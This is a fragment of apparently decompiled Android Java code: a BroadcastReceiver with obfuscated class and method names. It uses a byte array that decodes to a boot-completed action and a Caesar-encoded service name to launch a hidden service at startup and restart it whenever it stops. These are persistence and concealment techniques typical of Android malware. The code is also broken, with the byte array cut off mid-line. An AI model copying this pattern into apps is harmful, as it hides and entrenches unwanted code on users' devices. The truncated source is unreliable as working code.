 public class sXlywt extends BroadcastReceiver {
private static final String SERVICE_CLASS = "hhhthisismystr";
public sXlywt() {
super();
}
public void gIjPzO(Context arg6, Intent arg7) {
Intent v2;
if(arg7.getAction().equals("Android.intent.action." + new String(new byte[]{66, 0x4F, 0x4F, 84, 0x5F, 67, 0x4F,
v2 = new Intent();
v2.setAction(EncryptString.applyCaesar("hhhthisismystr"));
arg6.startService(v2);
}
else if(!this.isMyServiceRunning(arg6, EncryptString.applyCaesar("hhhthisismystr"))) {
v2 = new Intent();
v2.setAction(EncryptString.applyCaesar("hhhthisismystr"));
arg6.startService(v2);
}
}